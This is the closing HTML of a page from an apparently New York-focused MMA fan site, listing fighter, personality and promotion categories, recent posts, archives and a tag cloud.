	<li class="cat-item cat-item-576"><a href="http://mma.us/category/mma-fighter/said-sarfarez/" >Said Sarfarez</a>
</li>
	<li class="cat-item cat-item-497"><a href="http://mma.us/category/mma-fighter/sam-walford/" >Sam Walford</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://mma.us/category/mma-fighter/sekou-mau-mau/" >Sekou Mau Mau</a>
</li>
	<li class="cat-item cat-item-561"><a href="http://mma.us/category/mma-fighter/sklyer-almgren/" >Sklyer Almgren</a>
</li>
	<li class="cat-item cat-item-554"><a href="http://mma.us/category/mma-fighter/stacey-scappeccia/" >Stacey Scappeccia</a>
</li>
	<li class="cat-item cat-item-172"><a href="http://mma.us/category/mma-fighter/syed-adeel-mma-fighter/" >Syed Adeel</a>
</li>
	<li class="cat-item cat-item-643"><a href="http://mma.us/category/mma-fighter/takahiro-ishikawa/" >Takahiro Ishikawa</a>
</li>
	<li class="cat-item cat-item-152"><a href="http://mma.us/category/mma-fighter/tara-larosa/" >Tara LaRosa</a>
</li>
	<li class="cat-item cat-item-236"><a href="http://mma.us/category/mma-fighter/thiago-chavez/" >Thiago Chavez</a>
</li>
	<li class="cat-item cat-item-698"><a href="http://mma.us/category/mma-fighter/thomas-doyle/" >Thomas Doyle</a>
</li>
	<li class="cat-item cat-item-681"><a href="http://mma.us/category/mma-fighter/thomas-farrel/" >Thomas Farrel</a>
</li>
	<li class="cat-item cat-item-120"><a href="http://mma.us/category/mma-fighter/tito-ortiz/" >Tito Ortiz</a>
</li>
	<li class="cat-item cat-item-353"><a href="http://mma.us/category/mma-fighter/tommy-diaz/" >Tommy Diaz</a>
</li>
	<li class="cat-item cat-item-349"><a href="http://mma.us/category/mma-fighter/ty-navarrio/" >Ty Navarrio</a>
</li>
	<li class="cat-item cat-item-508"><a href="http://mma.us/category/mma-fighter/tyler-morrison/" >Tyler Morrison</a>
</li>
	<li class="cat-item cat-item-518"><a href="http://mma.us/category/mma-fighter/uniah-banks/" >Uniah Banks</a>
</li>
	<li class="cat-item cat-item-400"><a href="http://mma.us/category/mma-fighter/vic-landeta/" >Vic Landeta</a>
</li>
	<li class="cat-item cat-item-511"><a href="http://mma.us/category/mma-fighter/wade-werosta/" >Wade Werosta</a>
</li>
	<li class="cat-item cat-item-710"><a href="http://mma.us/category/mma-fighter/westley-chow/" >Westley Chow</a>
</li>
	<li class="cat-item cat-item-240"><a href="http://mma.us/category/mma-fighter/will-cavali/" >Will Cavali</a>
</li>
	<li class="cat-item cat-item-680"><a href="http://mma.us/category/mma-fighter/william-calhoun/" >William Calhoun</a>
</li>
	<li class="cat-item cat-item-500"><a href="http://mma.us/category/mma-fighter/william-joya/" >William Joya</a>
</li>
	<li class="cat-item cat-item-668"><a href="http://mma.us/category/mma-fighter/yuting-hong/" >Yuting Hong</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-84"><a href="http://mma.us/category/mma-personality/" >*** MMA Personality ***</a>
<ul class='children'>
	<li class="cat-item cat-item-206"><a href="http://mma.us/category/mma-personality/anil-melwani/" >Anil Melwani</a>
</li>
	<li class="cat-item cat-item-481"><a href="http://mma.us/category/mma-personality/anthony-bourdain/" >Anthony Bourdain</a>
</li>
	<li class="cat-item cat-item-728"><a href="http://mma.us/category/mma-personality/bobby-campbell/" >Bobby Campbell</a>
</li>
	<li class="cat-item cat-item-586"><a href="http://mma.us/category/mma-personality/brania-aquino/" >Brania Aquino</a>
</li>
	<li class="cat-item cat-item-109"><a href="http://mma.us/category/mma-personality/bruce-kivo/" >Bruce Kivo</a>
</li>
	<li class="cat-item cat-item-294"><a href="http://mma.us/category/mma-personality/dan-miragliotta/" >Dan Miragliotta</a>
</li>
	<li class="cat-item cat-item-734"><a href="http://mma.us/category/mma-personality/david-n-weinraub/" >David N. Weinraub</a>
</li>
	<li class="cat-item cat-item-713"><a href="http://mma.us/category/mma-personality/eddie-cuello/" >Eddie Cuello</a>
</li>
	<li class="cat-item cat-item-87"><a href="http://mma.us/category/mma-personality/eddie-goldman/" >Eddie Goldman</a>
</li>
	<li class="cat-item cat-item-428"><a href="http://mma.us/category/mma-personality/eugene-perez/" >Eugene Perez</a>
</li>
	<li class="cat-item cat-item-476"><a href="http://mma.us/category/mma-personality/george-lou-www-georgelou-com/" >George Lou &#8211; www.GeorgeLou.com</a>
</li>
	<li class="cat-item cat-item-108"><a href="http://mma.us/category/mma-personality/jerry-mendez/" >Jerry Mendez</a>
</li>
	<li class="cat-item cat-item-86"><a href="http://mma.us/category/mma-personality/jim-genia/" >Jim Genia</a>
</li>
	<li class="cat-item cat-item-283"><a href="http://mma.us/category/mma-personality/john-danaher/" >John Danaher</a>
</li>
	<li class="cat-item cat-item-122"><a href="http://mma.us/category/mma-personality/john-mccarthy/" >John McCarthy</a>
</li>
	<li class="cat-item cat-item-107"><a href="http://mma.us/category/mma-personality/josh-hedges/" >Josh Hedges</a>
</li>
	<li class="cat-item cat-item-85"><a href="http://mma.us/category/mma-personality/kahleem-poole-tehada/" >Kahleem Poole-Tehada</a>
</li>
	<li class="cat-item cat-item-485"><a href="http://mma.us/category/mma-personality/kevin-garvey-aka-the-garv/" >Kevin Garvey aka &quot;The Garv&quot;</a>
</li>
	<li class="cat-item cat-item-695"><a href="http://mma.us/category/mma-personality/kevin-lillis/" >Kevin Lillis</a>
</li>
	<li class="cat-item cat-item-572"><a href="http://mma.us/category/mma-personality/luis-ruiz-mma-personality/" >Luis Ruiz</a>
</li>
	<li class="cat-item cat-item-588"><a href="http://mma.us/category/mma-personality/luiz-gustavo-costa/" >Luiz Gustavo Costa</a>
</li>
	<li class="cat-item cat-item-257"><a href="http://mma.us/category/mma-personality/manny-martinez/" >Manny Martinez</a>
</li>
	<li class="cat-item cat-item-153"><a href="http://mma.us/category/mma-personality/matthew-kaplowitz-the-fight-nerd/" >Matthew Kaplowitz &quot;The Fight Nerd&quot;</a>
</li>
	<li class="cat-item cat-item-187"><a href="http://mma.us/category/mma-personality/matthew-polly/" >Matthew Polly</a>
</li>
	<li class="cat-item cat-item-735"><a href="http://mma.us/category/mma-personality/michael-brancata/" >Michael Brancata</a>
</li>
	<li class="cat-item cat-item-595"><a href="http://mma.us/category/mma-personality/mike-straka/" >Mike Straka</a>
</li>
	<li class="cat-item cat-item-627"><a href="http://mma.us/category/mma-personality/mike-washington/" >Mike Washington</a>
</li>
	<li class="cat-item cat-item-462"><a href="http://mma.us/category/mma-personality/niko-rico/" >Niko Rico</a>
</li>
	<li class="cat-item cat-item-208"><a href="http://mma.us/category/mma-personality/ottavia-bourdain/" >Ottavia Bourdain</a>
</li>
	<li class="cat-item cat-item-162"><a href="http://mma.us/category/mma-personality/paula-romero/" >Paula Romero</a>
</li>
	<li class="cat-item cat-item-193"><a href="http://mma.us/category/mma-personality/peter-lampasona/" >Peter Lampasona</a>
</li>
	<li class="cat-item cat-item-460"><a href="http://mma.us/category/mma-personality/peter-rugg-fightland-vice-com/" >Peter Rugg &#8211; fightland.vice.com</a>
</li>
	<li class="cat-item cat-item-284"><a href="http://mma.us/category/mma-personality/phil-nurse/" >Phil Nurse</a>
</li>
	<li class="cat-item cat-item-712"><a href="http://mma.us/category/mma-personality/phoenix-carnivale/" >Phoenix Carnivale</a>
</li>
	<li class="cat-item cat-item-167"><a href="http://mma.us/category/mma-personality/rage-rivas/" >Rage Rivas</a>
</li>
	<li class="cat-item cat-item-88"><a href="http://mma.us/category/mma-personality/stephen-koepfer/" >Stephen Koepfer</a>
</li>
	<li class="cat-item cat-item-521"><a href="http://mma.us/category/mma-personality/steve-kunen/" >Steve Kunen</a>
</li>
	<li class="cat-item cat-item-269"><a href="http://mma.us/category/mma-personality/steven-katz/" >Steven Katz</a>
</li>
	<li class="cat-item cat-item-729"><a href="http://mma.us/category/mma-personality/tim-pagan/" >Tim Pagan</a>
</li>
	<li class="cat-item cat-item-191"><a href="http://mma.us/category/mma-personality/tom-defazio/" >Tom DeFazio</a>
</li>
	<li class="cat-item cat-item-433"><a href="http://mma.us/category/mma-personality/tom-kilkenny/" >Tom Kilkenny</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-101"><a href="http://mma.us/category/mma-promotion/" >*** MMA Promotion ***</a>
<ul class='children'>
	<li class="cat-item cat-item-435"><a href="http://mma.us/category/mma-promotion/aggressive-combat-sports/" >Aggressive Combat Sports</a>
</li>
	<li class="cat-item cat-item-102"><a href="http://mma.us/category/mma-promotion/challenge-match/" >Challenge Match</a>
</li>
	<li class="cat-item cat-item-566"><a href="http://mma.us/category/mma-promotion/golden-mma-championships/" >Golden MMA Championships</a>
</li>
	<li class="cat-item cat-item-479"><a href="http://mma.us/category/mma-promotion/kings-of-new-york/" >Kings of New York</a>
</li>
	<li class="cat-item cat-item-495"><a href="http://mma.us/category/mma-promotion/new-york-fight-exchange-nyfe/" >New York Fight Exchange &#8211; NYFE</a>
</li>
	<li class="cat-item cat-item-192"><a href="http://mma.us/category/mma-promotion/new-york-mma-legalization-rally/" >New York MMA Legalization Rally</a>
</li>
	<li class="cat-item cat-item-272"><a href="http://mma.us/category/mma-promotion/raw-combat-book-launch/" >Raw Combat Book Launch</a>
</li>
	<li class="cat-item cat-item-209"><a href="http://mma.us/category/mma-promotion/renzo-gracie-academy/" >Renzo Gracie Academy</a>
</li>
	<li class="cat-item cat-item-103"><a href="http://mma.us/category/mma-promotion/strikeforce/" >Strikeforce</a>
</li>
	<li class="cat-item cat-item-106"><a href="http://mma.us/category/mma-promotion/ultimate-fighting-championship-ufc/" >Ultimate Fighting Championship &#8211; UFC</a>
</li>
	<li class="cat-item cat-item-104"><a href="http://mma.us/category/mma-promotion/underground-combat-league-ucl/" >Underground Combat League &#8211; UCL</a>
</li>
	<li class="cat-item cat-item-549"><a href="http://mma.us/category/mma-promotion/victory-combat-sports/" >Victory Combat Sports</a>
</li>
	<li class="cat-item cat-item-295"><a href="http://mma.us/category/mma-promotion/world-mma-expo/" >World MMA Expo</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-1"><a href="http://mma.us/category/uncategorized/" >Uncategorized</a>
</li>
		</ul>
</div>	</div>
	<div class="column span-7 append-1">
				<div class="widgetmiddle">		<h6 class="widgettitle">Recent Posts</h6>		<ul>
					<li>
				<a href="http://mma.us/what-crew-was-badder-than-this-pat-miletich-matt-hughes-jens-pulver/">What Crew Was Badder Than This? Pat, Matt, Jens</a>
						</li>
					<li>
				<a href="http://mma.us/ufc-205-press-conference-at-madison-square-garden/">UFC 205 Press Conference at Madison Square Garden</a>
						</li>
					<li>
				<a href="http://mma.us/ufc-rally-to-legalize-mixed-martial-arts-in-new-york/">UFC Rally to Legalize Mixed Martial Arts in New York</a>
						</li>
					<li>
				<a href="http://mma.us/a-brutal-display-of-respect-honor-and-friendship/">A Brutal Display of Respect, Honor, and Friendship.</a>
						</li>
					<li>
				<a href="http://mma.us/ucl-invite-only-event-for-the-love-of-mma/">UCL Invite Only Event &#8211; For The Love Of MMA</a>
						</li>
				</ul>
		</div><div class="widgetmiddle"><h6 class="widgettitle">Archives</h6>		<ul>
	<li><a href='http://mma.us/2019/06/'>June 2019</a></li>
	<li><a href='http://mma.us/2016/09/'>September 2016</a></li>
	<li><a href='http://mma.us/2015/12/'>December 2015</a></li>
	<li><a href='http://mma.us/2015/11/'>November 2015</a></li>
	<li><a href='http://mma.us/2015/05/'>May 2015</a></li>
	<li><a href='http://mma.us/2015/04/'>April 2015</a></li>
	<li><a href='http://mma.us/2015/03/'>March 2015</a></li>
	<li><a href='http://mma.us/2014/11/'>November 2014</a></li>
	<li><a href='http://mma.us/2014/09/'>September 2014</a></li>
	<li><a href='http://mma.us/2014/06/'>June 2014</a></li>
	<li><a href='http://mma.us/2014/03/'>March 2014</a></li>
	<li><a href='http://mma.us/2013/12/'>December 2013</a></li>
	<li><a href='http://mma.us/2013/11/'>November 2013</a></li>
	<li><a href='http://mma.us/2013/10/'>October 2013</a></li>
	<li><a href='http://mma.us/2013/09/'>September 2013</a></li>
	<li><a href='http://mma.us/2013/05/'>May 2013</a></li>
	<li><a href='http://mma.us/2013/02/'>February 2013</a></li>
	<li><a href='http://mma.us/2013/01/'>January 2013</a></li>
	<li><a href='http://mma.us/2012/11/'>November 2012</a></li>
	<li><a href='http://mma.us/2012/09/'>September 2012</a></li>
	<li><a href='http://mma.us/2012/08/'>August 2012</a></li>
	<li><a href='http://mma.us/2012/05/'>May 2012</a></li>
	<li><a href='http://mma.us/2012/03/'>March 2012</a></li>
		</ul>
</div>	</div>
	<div class="column span-8 last">
		<div class="widgetright"><div id="search" class="clearit">
	<form method="get" id="searchform" action="http://mma.us/">
		<div>
			<input type="text" name="s" id="s" value="Search" onfocus="clearInput('s', 'Search')" onblur="clearInput('s', 'Search')" /> 
		</div>
	</form>
</div>
</div><div class="widgetright"><h6 class="widgettitle">Tags</h6><div class="tagcloud"><a href='http://mma.us/tag/anil-melwani/' class='tag-link-206' title='3 topics' style='font-size: 10.6666666667pt;'>Anil Melwani</a>
<a href='http://mma.us/tag/bruce-kivo/' class='tag-link-109' title='4 topics' style='font-size: 12.8888888889pt;'>Bruce Kivo</a>
<a href='http://mma.us/tag/chad-hernandez/' class='tag-link-242' title='3 topics' style='font-size: 10.6666666667pt;'>Chad Hernandez</a>
<a href='http://mma.us/tag/chad-hernandez-mma/' class='tag-link-254' title='3 topics' style='font-size: 10.6666666667pt;'>Chad Hernandez MMA</a>
<a href='http://mma.us/tag/desmond-nelson/' class='tag-link-334' title='5 topics' style='font-size: 14.6666666667pt;'>Desmond Nelson</a>
<a href='http://mma.us/tag/desmond-nelson-mma/' class='tag-link-336' title='5 topics' style='font-size: 14.6666666667pt;'>Desmond Nelson MMA</a>
<a href='http://mma.us/tag/eddie-goldman/' class='tag-link-87' title='2 topics' style='font-size: 8pt;'>Eddie Goldman</a>
<a href='http://mma.us/tag/eric-darce/' class='tag-link-501' title='4 topics' style='font-size: 12.8888888889pt;'>Eric D’Arce</a>
<a href='http://mma.us/tag/eric-darce-mma/' class='tag-link-527' title='4 topics' style='font-size: 12.8888888889pt;'>Eric D’Arce MMA</a>
<a href='http://mma.us/tag/igor-gracie/' class='tag-link-207' title='2 topics' style='font-size: 8pt;'>Igor Gracie</a>
<a href='http://mma.us/tag/israel-martinez/' class='tag-link-154' title='6 topics' style='font-size: 16.2222222222pt;'>Israel Martinez</a>
<a href='http://mma.us/tag/jerome-mickle/' class='tag-link-366' title='5 topics' style='font-size: 14.6666666667pt;'>Jerome Mickle</a>
<a href='http://mma.us/tag/jerome-mickle-mma/' class='tag-link-373' title='5 topics' style='font-size: 14.6666666667pt;'>Jerome Mickle MMA</a>
<a href='http://mma.us/tag/jim-genia/' class='tag-link-86' title='8 topics' style='font-size: 18.4444444444pt;'>Jim Genia</a>
<a href='http://mma.us/tag/jim-genia-mma/' class='tag-link-184' title='3 topics' style='font-size: 10.6666666667pt;'>Jim Genia MMA</a>
<a href='http://mma.us/tag/jonathan-rodriguez/' class='tag-link-155' title='6 topics' style='font-size: 16.2222222222pt;'>Jonathan Rodriguez</a>
<a href='http://mma.us/tag/jonathan-velez/' class='tag-link-165' title='4 topics' style='font-size: 12.8888888889pt;'>Jonathan Velez</a>
<a href='http://mma.us/tag/kenny-rivera/' class='tag-link-241' title='3 topics' style='font-size: 10.6666666667pt;'>Kenny Rivera</a>
<a href='http://mma.us/tag/kevin-wall/' class='tag-link-288' title='4 topics' style='font-size: 12.8888888889pt;'>Kevin Wall</a>
<a href='http://mma.us/tag/kevin-wall-mma/' class='tag-link-340' title='3 topics' style='font-size: 10.6666666667pt;'>Kevin Wall MMA</a>
<a href='http://mma.us/tag/legalize-mma-in-new-york/' class='tag-link-190' title='3 topics' style='font-size: 10.6666666667pt;'>Legalize MMA in New York</a>
<a href='http://mma.us/tag/mma-journalist/' class='tag-link-96' title='2 topics' style='font-size: 8pt;'>MMA Journalist</a>
<a href='http://mma.us/tag/mmajournalist-blogspot-com/' class='tag-link-185' title='2 topics' style='font-size: 8pt;'>MMAJournalist.blogspot.com</a>
<a href='http://mma.us/tag/new-york-mixed-martial-arts/' class='tag-link-36' title='3 topics' style='font-size: 10.6666666667pt;'>New York Mixed Martial Arts</a>
<a href='http://mma.us/tag/new-york-mma/' class='tag-link-35' title='4 topics' style='font-size: 12.8888888889pt;'>New York MMA</a>
<a href='http://mma.us/tag/new-york-underground-combat-league/' class='tag-link-110' title='3 topics' style='font-size: 10.6666666667pt;'>New York Underground COmbat League</a>
<a href='http://mma.us/tag/nyucl/' class='tag-link-43' title='5 topics' style='font-size: 14.6666666667pt;'>NYUCL</a>
<a href='http://mma.us/tag/paula-romero/' class='tag-link-162' title='2 topics' style='font-size: 8pt;'>Paula Romero</a>
<a href='http://mma.us/tag/peter-storm/' class='tag-link-119' title='11 topics' style='font-size: 21.3333333333pt;'>Peter Storm</a>
<a href='http://mma.us/tag/peter-storm-mma/' class='tag-link-234' title='6 topics' style='font-size: 16.2222222222pt;'>Peter Storm MMA</a>
<a href='http://mma.us/tag/radical-jiu-jitsu/' class='tag-link-255' title='3 topics' style='font-size: 10.6666666667pt;'>Radical Jiu Jitsu</a>
<a href='http://mma.us/tag/rage-rivas/' class='tag-link-167' title='3 topics' style='font-size: 10.6666666667pt;'>Rage Rivas</a>
<a href='http://mma.us/tag/rashad-clarke/' class='tag-link-166' title='3 topics' style='font-size: 10.6666666667pt;'>Rashad Clarke</a>
<a href='http://mma.us/tag/raw-combat/' class='tag-link-116' title='3 topics' style='font-size: 10.6666666667pt;'>Raw Combat</a>
<a href='http://mma.us/tag/sambo-steve/' class='tag-link-91' title='3 topics' style='font-size: 10.6666666667pt;'>Sambo Steve</a>
<a href='http://mma.us/tag/stephen-koepfer/' class='tag-link-88' title='7 topics' style='font-size: 17.3333333333pt;'>Stephen Koepfer</a>
<a href='http://mma.us/tag/thiago-chavez/' class='tag-link-236' title='3 topics' style='font-size: 10.6666666667pt;'>Thiago Chavez</a>
<a href='http://mma.us/tag/ucl/' class='tag-link-44' title='11 topics' style='font-size: 21.3333333333pt;'>UCL</a>
<a href='http://mma.us/tag/ufc-39/' class='tag-link-53' title='2 topics' style='font-size: 8pt;'>UFC 39</a>
<a href='http://mma.us/tag/ufc-39-photos/' class='tag-link-54' title='2 topics' style='font-size: 8pt;'>UFC 39 photos</a>
<a href='http://mma.us/tag/ultimate-fighting-championship-39/' class='tag-link-55' title='2 topics' style='font-size: 8pt;'>Ultimate Fighting Championship 39</a>
<a href='http://mma.us/tag/underground-combat-league/' class='tag-link-33' title='12 topics' style='font-size: 22pt;'>underground combat league</a>
<a href='http://mma.us/tag/underground-mma/' class='tag-link-38' title='4 topics' style='font-size: 12.8888888889pt;'>Underground MMA</a>
<a href='http://mma.us/tag/unsanctioned-mma/' class='tag-link-37' title='3 topics' style='font-size: 10.6666666667pt;'>Unsanctioned MMA</a>
<a href='http://mma.us/tag/victory-combat-sports-2/' class='tag-link-565' title='3 topics' style='font-size: 10.6666666667pt;'>victory combat sports</a></div>
</div>	</div>
</div><div id="footer">
<p class="quiet">
		All content &copy; 2001-2025 by Anil Melwani
		<!-- 36 queries. 0.203 seconds. -->
	</p>
</div>
</div>
</div>
	<script type='text/javascript' src='http://mma.us/wp-includes/js/comment-reply.min.js?ver=4.0.38'></script>
</body>
</html>
